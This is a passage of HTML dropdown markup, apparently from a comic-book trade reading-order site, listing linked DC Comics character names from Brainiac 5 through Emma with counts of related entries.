	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
